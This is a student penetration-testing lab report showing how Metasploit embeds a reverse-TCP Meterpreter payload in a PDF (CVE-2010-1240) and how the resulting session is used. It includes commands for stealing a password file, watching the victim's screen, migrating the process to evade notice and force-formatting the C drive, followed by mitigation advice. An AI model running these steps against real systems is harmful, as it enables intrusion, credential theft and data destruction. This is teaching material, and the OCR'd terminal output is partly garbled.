

# **Group Assignment**

WIC3004 Computer Penetration

Group Name: Bawang Ranger

Title: Embedded Backdoor Connection via PDF Files

| No. | Name                           | Matric Number |
|-----|--------------------------------|---------------|
| 1   | Chan Jia Liang                 | 17128679/1    |
| 2   | Cheng Wai Jun                  | 17098366/1    |
| 3   | Ahmad Afiq Bin Azmi            | 17168872/1    |
| 4   | Low Yi Fan                     | 17110940/1    |
| 5   | Omar Abdul Aziz Bin Che Othman | 17165621/1    |
| 6   | Muhammad Safwan bin Eshamsul   | 17184226/1    |

Lecturer: DR. MUHAMMAD REZA BIN Z'ABA

# Table of Contents

| ntroduction                       | 3  |
|-----------------------------------|----|
| ist of Software/Tools             | 3  |
| Environment                       | 3  |
| Detailed Steps                    | 3  |
| Results of the attack             | 9  |
| Possible mitigation of the attack | 11 |
| ist of tasks assigned to members  | 12 |
| Appendices                        | 13 |
| References                        | 14 |

## Introduction

This report describes a way to embed payload in PDF file and we can send this innocent-looking PDF file to the target we would like to exploit. The exploit was made public as CVE-2010-1240. As soon as the PDF is opened in Adobe Reader, the generated PDF will prompt the user to save the PDF file somewhere else before reading the content of the file. In fact, the payload is being extracted out. Then, there is going to be a security pop-up which is actually asking for the permission to run the embedded file. However, most of the computer users did not care too much on pop-ups and clicked agree right away in order to view the content especially when the PDF is reading material for assignment or important document that need urgent reply. Nevertheless, the success of our attack is still contingent on the user allowing our executable to run.

## List of Software/Tools

- Metasploit
- Adobe Reader 8.1.2

## Environment

- Attacker Machine: Kali Linux version 2021.1
- Target OS: Windows 10 (x86) or Windows 7 (x86)
- Target Software: Adobe Reader 8.1.2

## **Detailed Steps**

First, we launch the MSFconsole which provides command line interface for us to access the Metasploit framework.

msfconsole



Then, search for exploit that matches our target Windows platform and Adobe PDF Reader, where it will display a whole list of exploits that can used to hijack into the victim's Windows machine and exploits the Adobe PDF Reader vulnerabilities.

```
search type:exploit platform:windows adobe pdf
```

In this exploitation, we select and use the module "adobe\_pdf\_embedded\_exe" by using the command below to achieve the target of hijacking the victim.

```
use exploit/windows/fileformat/adobe_pdf_embedded_exe
```

We can also check the information of the exploit by using the "info" command as shown below:



Then, we set the payload to use reverse TCP connection. We also use the Meterpreter that provides an interactive shell which ease us to use all kinds of functions by insert and execute the code to explore the victim's machine.

#### set payload windows/meterpreter/reverse\_tcp

Additionally, we can check the options' details in advance, including the listening host and port, filename and so on by insert "show options" command. Then, we will set for the listening host and port. For LHOST, we need to put in the attacker machine's IP address, which in this case is our Kali machine's IP address. Meanwhile for LPORT, it is up to us to set a port number which is not commonly used.

```
# to check Kali machine's IP address
ifconfig
set LHOST 10.0.2.4
set LPORT 5665
```

Then, we will set the input file for the base of the PDF with INFILENAME flag. Next, we will set the filename to something that will attract victim's interest to open the malicious PDF file.

```
set INFILENAME '/home/kali/Documents/WIC3004Assignment.pdf'
set FILENAME 'Bawang_Ranger_WIC3004Report.pdf'
```

We can view our options again before we enter "exploit" command to generate the payload together with PDF.

```
# Then we can show the info or options by
show info | show options
```

exploit



Once we done generated the PDF file, we will move the file to /var/www/html which is the directory of our Kali machine's to host the web application server for our victim to download the PDF file later.



sudo mv /home/kali/.msf4/local/Bawang\_Ranger\_WIC3004Report.pdf
/var/www/html

Then, to set up our listener, we will make use of "exploit/multi/handler". Again, we will set the payload, LHOST, LPORT aligned with what we have defined in generating the malicious PDF file. Then we will run the payload.





In another terminal, we check the status of the Apache server to ensure it is running to host our PDF file in /var/www/html for the victim to download the file.



| <mark>r≓(kali⊜kali</mark> )+[ <b>~</b> ]′kali/Documents/WIC3004 - Assignment S2-2020.pdf       |
|------------------------------------------------------------------------------------------------|
| Set Filename WIC3004 - Assignment S2-2020.                                                     |
| • apache2.service - The Apache HTTP Server                                                     |
| ISIN Loaded: (loaded (/lib/systemd/system/apache2.service; disabled; vendor preset: disabled)  |
| Active: inactive (dead)                                                                        |
| Hodulo Docs: https://httpd.apache.org/docs/2.4/e.odf.ephedical.exel:                           |
|                                                                                                |
|                                                                                                |
|                                                                                                |
|                                                                                                |
|                                                                                                |
|                                                                                                |
| (kall) (kall)-[~] Thome /kall/Doctiments/WIC3004 - Assignment S2-2020.pdf                      |
| Service apache2 start the encrypted content please tick the bollot show this message again box |
|                                                                                                |
| [kal19 kal1)-[~]                                                                               |
| L\$ service apache2 status terpreter/reverse_tcp):                                             |
| <ul> <li>apache2.service - The Apache HTTP Server</li> </ul>                                   |
| 🛛 Loaded: loaded (/lib/systemd/system/apache2.service; disabled; vendor preset: disabled)      |
| Active: active (running) since Wed 2021-05-12 02:46:22 EDT; 4s ago                             |
| EXE Docs: https://httpd.apache.org/docs/2.4/chalque (Accepted: 5), seh, thread, process, none) |
| Process: 3094 ExecStart=/usr/sbin/apachectl start (code=exited, status=0/SUCCESS)              |
| Main PID: 3105 (apache2) ves The listen port                                                   |
| Tasks: 6 (limit: 2299)                                                                         |
| * Memory: P18.2M Handler: True (no handler will be created) **                                 |
| CPU: 59ms                                                                                      |
| (Group: /system slice/apache2 service                                                          |
| Surface targe (J3105 /usr/shin/anacha2 -k start                                                |
| - 2107 /usr/sbin/apacho2 k start                                                               |
| 2109 /usr/sbin/apacho2 -k start                                                                |
| 2100 /usr/sbin/apacie2 - K start                                                               |
| - S105 / Usr / Abr / append 2 - K start                                                        |
|                                                                                                |
| -3111 /UST/SD10/apachez -K Start                                                               |

On the Windows machine, open any browser such as Chrome browser and type in our Kali's IP (10.0.2.4) to access the web application server of the Kali machine.

Save the PDF file named "Bawang\_Ranger\_WIC3004Report.pdf" [In this case, we are assuming the victim downloads the PDF file from unknown source.]

Once the file is opened by victim in Adobe Reader 8.1.2 with accepting to the prompt security messages.



Then, we can observe on our Kali machine that we have a new session connected via reverse TCP connection.

| <u>msf6</u> exploit(multi/handler) > run                                                                         |                                                                                                    |                                 |                                                                                                    |                                                          |                                                                              |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|------------------------------------------------------------------------------|--|--|--|
| <pre>[*] Started reverse TCP handler on 10.0.2.4:5665</pre>                                                      |                                                                                                    |                                 |                                                                                                    |                                                          |                                                                              |  |  |  |
| [*] Meterpreter s                                                                                                | [*] Sending stage (1731/4 bytes) to 10.0.2.15<br>[*] Meterpreter session 1 opened (10.0.2.4:5665 $\rightarrow$ 10.0.2.15:49459) at 2021-05-12 15:16:03 -0400 |                                 |                                                                                                    |                                                          |                                                                              |  |  |  |
| <pre>meterpreter &gt; pwd c:\Users\IEUser\Documents meterpreter &gt; ls Listing: c:\Users\IEUser\Documents</pre> |                                                                                                    |                                 |                                                                                                    |                                                          |                                                                              |  |  |  |
| Mode                                                                                                    | Size                                                                                                    | Туре                            | Last modified                                                                                                    | I                                                        | Name                                                                         |  |  |  |
| 40777/rwxrwxrwx<br>40777/rwxrwxrwx<br>40777/rwxrwxrwx<br>100666/rw-rw-rw-<br>100666/rw-rw-rw-                    | 0<br>0<br>73802<br>402                                                                                                    | dir<br>dir<br>dir<br>fil<br>fil | 2018-01-02         20:21:25         -0'           2018-01-02         20:21:25         -0'           2018-01-02         20:21:25         -0'           2018-01-02         20:21:25         -0'           2021-05-12         15:16:02         -0'           2018-01-02         21:44:53         -0' | )500  <br>)500  <br>)500  <br>)500  <br>)400  <br>)500 ( | My Music<br>My Pictures<br>My Videos<br>WIC3004Assignment.pdf<br>desktop.ini |  |  |  |

Then, we can remotely access to the victim's machine and then further performing more malicious behaviours that we wanted in the meterpreter session.

```
# To show things that we can do
help
# List current directory
pwd
# List the file on that directory
ls
# Download file from victim machine
download [filename with extension]
# Create file on victim machine
  # Boot command prompt at background
   execute -f cmd.exe -H -i
   # Create file on Windows
   echo "You have been hacked" > hack.txt
   [Of course, we can write malicious script (implanting backdoor) to keep
us connecting to the Windows machine]
# Interact with Windows
  #open the txt file we have just created
   hack.txt
  # Take screenshot
   screenshot
   # Watch the remote user in real time
   screenshare
```

## Results of the attack

The attacker gains the remote access to the Windows machine. It will prevent user from removing our payload. The user would notice that there will be an extra file on the machine. He/she can delete the "Bawang\_Ranger\_WIC3004Report.pdf" file, but not the new extra file.



However, the attacker can reduce the suspicion by migrating the meterpreter process to a different one by using the migrate module. Here, it will automatically spawn a new process in the victim's machine to migrate itself to. The victim would then be able to delete the infected PDF file, completely unaware that the process has already went elsewhere.

| <u>met</u> e      | <u>erpreter</u>                |                    | run                 | post/wi                       | ndows       | /manage                       | e/migra               | ate            |        |
|-------------------|--------------------------------|--------------------|---------------------|-------------------------------|-------------|-------------------------------|-----------------------|----------------|--------|
| [*]<br>[*]<br>[*] | Running<br>Current<br>Spawning | mod<br>ser<br>g no | lule<br>ver<br>tepa | against<br>process<br>d.exe p | MSED<br>WIC | GEWIN10<br>3004Ass<br>s to mi | )<br>ignmer<br>igrate | nt.pdf<br>into | (1060) |
| [*]               | Spoofing                       | g PF               | D 0IV               | )                             |             |                               |                       |                |        |
| [*]               | Migratin                       | ng i               | nto                 | 1304                          |             |                               |                       |                |        |
| [+]               | Success                        | full               | y mi.               | grated                        | into        | process                       | 1304                  |                |        |

After that, the attacker is free to do whatever he/she pleases to the victim's machine through meterpreter. Running the "help" command would provide us a summary of what is possible to be done on the victim's machine.

| <pre>msf6 exploit(multi/handler) &gt; run</pre>                                                                                                    |                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| <ul> <li>[*] Started reverse TCP handler on 10.0.2.4:4444</li> <li>[*] Sending stage (175174 bytes) to 10.0.2.15</li> <li>[*] Meterpreter session 1 opened (10.0.2.4:4444 → 10.0.2.15:49418) at 2021-05-12 14:50:17 -0400</li> </ul>                                                                                                    |                                                                                                    |  |  |  |  |  |
| <pre>meterpreter &gt; help) dropped 0 overrous 0 frame 0</pre>                                                                                                    |                                                                                                    |  |  |  |  |  |
| Core Commands or 0 dropped                                                                                                    |                                                                                                    |  |  |  |  |  |
| Command                                                                                                    | Description                                                                                                    |  |  |  |  |  |
| ?<br>background<br>bg<br>bglist<br>bglist<br>bglist<br>bgline<br>close<br>clos | Help menu<br>Backgrounds the current session<br>Alias for background meterpreter script<br>Lists running background scripts<br>Estist running background scripts<br>Estist running background control active channels<br>Closes a channel on control active channels<br>Closes a channel on control active channels<br>Closes a channel on control active channels<br>Closes a channel on control active channels<br>Closes a channel on control active channels<br>Closes a channel on control active channels<br>Closes a channel on control active channels<br>Closes a channel on the control active channels<br>Closes a channel on the control active channel of the session<br>Get the estimate the meterpreter session<br>Get the session GUD<br>Help menu<br>Displays information about a Post module<br>Open an interactive Ruby shell on the current session<br>Load one or more meterpreter extensions<br>Get the MSS ID of the machine attached to the session<br>Migrate the server to another process<br>Manage pivol listeners<br>Open the Pry debugger on the current session<br>Reads data from a channel<br>Run the commands stored in a file<br>Executes a meterpreter script or Post module<br>(Re)Negotiate TLV packet encryption on the session<br>Quickly switch TL another session<br>Set the current transport mechanism<br>Destremented in fair for load<br>Better det for Stored to session.<br>Change the current transport mechanism<br>Destremented in fair for load |  |  |  |  |  |
| transport 1266 /151/5016<br>use 1267 /051/5016<br>uuid 1268 /151/5016<br>write 1260 /151/5016                                                                                                    | Change the current transport mechanism<br>Deprecated alias for "load"<br>Get the UUID for the current session<br>Writes data to a channel                                                                                                    |  |  |  |  |  |

The attacker can download files stored in target machine and search for password written in plaintext in .txt. After that, the attacker would be able to download whatever file he/she deem as valuable.

| <pre>meterpreter &gt; search -f Password*.txt c:\\Users\\IEUser\\Desktop Found 1 result c:\Users\IEUser\Desktop\Password for bank.txt</pre> |            |        |                            |                                   |  |  |
|----------------------------------------------------------------------------------------------------|------------|--------|----------------------------|-----------------------------------|--|--|
| <pre>meterpreter &gt; ls Listing: c:\Users</pre>                                                                                            | \IEUser\De | sktop  |                            |                                   |  |  |
| Mode                                                                                                    | Size       | Туре   | Last modified              | Name                              |  |  |
|                                                                                                    |            |        |                            | —                                 |  |  |
| 100777/rwxrwxrwx                                                                                                    | 4095096    | fil    | 2021-05-27 03:51:46 -0400  | 5.8.2_npp.5.8.2.Installer.exe     |  |  |
| 40777/rwxrwxrwx                                                                                                    | 4096       | dir    | 2021-06-01 02:51:32 -0400  | Homework folder                   |  |  |
| 100666/rw-rw-rw-                                                                                                    | 0          | fil    | 2021-06-01 02:52:48 -0400  | Password for bank.txt             |  |  |
| 100666/rw-rw-rw-                                                                                                    | 73802      | fil    | 2021-06-01 02:38:26 -0400  | WIC3004Assignment.pdf             |  |  |
| 100666/rw-rw-rw-                                                                                                    | 282        | fil    | 2019-03-19 06:49:49 -0400  | desktop.ini                       |  |  |
| 100666/rw-rw-rw-                                                                                                    | 900        | fil    | 2019-03-19 06:50:54 -0400  | eula.lnk                          |  |  |
| 100666/rw-rw-rw-                                                                                                    | 102979     | fil    | 2021-04-02 13:33:54 -0400  | nc111nt.zip                       |  |  |
| 40777/rwxrwxrwx                                                                                                    | 4096       | dir    | 2021-05-18 03:55:54 -0400  | pdf inject                        |  |  |
| 40777/rwxrwxrwx                                                                                                    | 0          | dir    | 2021-04-02 09:09:39 -0400  | peach-3.1.124-win-x64-release     |  |  |
| 100666/rw-rw-rw-                                                                                                    | 30470275   | fil    | 2021-04-02 09:08:51 -0400  | peach-3.1.124-win-x64-release.zip |  |  |
| 100666/rw-rw-rw-                                                                                                    | 22503      | fil    | 2021-04-02 13:33:54 -0400  | vulnserver-master.zip             |  |  |
|                                                                                                    |            |        |                            |                                   |  |  |
| <u>meterpreter</u> > download "Homework folder"                                                                                             |            |        |                            |                                   |  |  |
| [*] downloading: Homework folder\pic1.webp → /home/kali/Homework folder/pic1.webp                                                           |            |        |                            |                                   |  |  |
| [*] download : Homework folder\pic1.webp → /home/kali/Homework folder/pic1.webp                                                             |            |        |                            |                                   |  |  |
| [*] downloading: Homework folder\pic2.jpg $\rightarrow$ /home/kali/Homework folder/pic2.jpg                                                 |            |        |                            |                                   |  |  |
| [*] download :                                                                                                    | Homework f | older\ | pic2.jpg → /home/kali/Home | work folder/pic2.jpg              |  |  |
| [*] downloading:                                                                                                    | Homework f | older  | pic3.png → /home/kali/Home | work folder/pic3.png              |  |  |
| [*] download :                                                                                                    | Homework f | older\ | pic3.png → /home/kali/Home | work folder/pic3.png              |  |  |
| <u>meterpreter</u> > download "Password for bank.txt"                                                                                       |            |        |                            |                                   |  |  |
| [*] Downloading:                                                                                                    | Password f | or ban | k.txt → /home/kali/Passwor | d for bank.txt                    |  |  |
| [*] download :                                                                                                    | Password f | or ban | k.txt → /home/kali/Passwor | d for bank.txt                    |  |  |

The attacker can also remotely monitor the victim's screen as shown below:



The attacker can further create malicious script on the target machine using command prompt (cmd) or PowerShell which is able to bring down the whole operating system to not function properly. Below is an example of an attacker launching a PowerShell command to forcefully format the C drive clean.

meterpreter > shell
Process 1928 created.
Channel 13 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\Users\IEUser\Desktop>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\IEUser\Desktop> New-Partition -DiskNumber 1 -UseMaximumSize -AssignDriveLetter C| Format-Volum
e -DriveLetter C -FileSystemLabel "New"-FileSystem NTFS -Full -Force -Confirm:\$false

## Possible mitigation of the attack

The most popular PDF viewer for Windows systems is Adobe Reader. Like browsers, Adobe Reader has a history littered with security holes. Also, like browsers, even when a patch-management process is in place, regularly updating the underlying operating system. However, PDF software is often forgotten, and remains at an older, vulnerable version.

The user should update their software version and antivirus definitions frequently. For example, enable auto-update in the Adobe Reader. At the very least, the version should be above 9.3.3 since Adobe has patched out the vulnerability.

The user should not simply download PDF file from unknown sources especially free PDF eBook for copyrighted materials. Free is the most expensive price to be paid.

The user should disable the automatic rendering of PDFs in the browser. This is to force the file to download into the disk first before open the file manually by user. This can prevent the file to launched immediately where the anti-virus did not have any time to detect the file first to determine whether it is malicious file or not.

The user should examine the PDF file using anti-virus software before open and run the file, such as Microsoft Defender, so that the anti-virus able to detect the PDF file as malicious and able to notify the user about this.

